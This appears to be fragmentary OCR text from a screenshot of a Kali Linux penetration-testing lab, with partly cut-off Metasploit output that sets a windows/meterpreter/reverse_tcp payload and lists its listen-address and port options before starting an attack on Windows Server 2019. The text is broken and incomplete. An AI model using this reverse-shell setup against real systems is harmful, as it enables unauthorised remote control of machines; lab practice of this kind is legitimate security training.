 Windows-Server-2019
07:42 上午
kali@kali: ~
回收站
payload windows/meterpreter/reverse_
d is not valid.
payload windows/meterpreter/reverse_tcp
erse_tcp
ons
er):
Description
-----------
er/reverse_tcp):
ired Description
---- -----------
Exit technique (Accepted: '', seh, thread, process, none)
The listen address (an interface may be specified)
The listen port
开始攻击…
KALI
lhost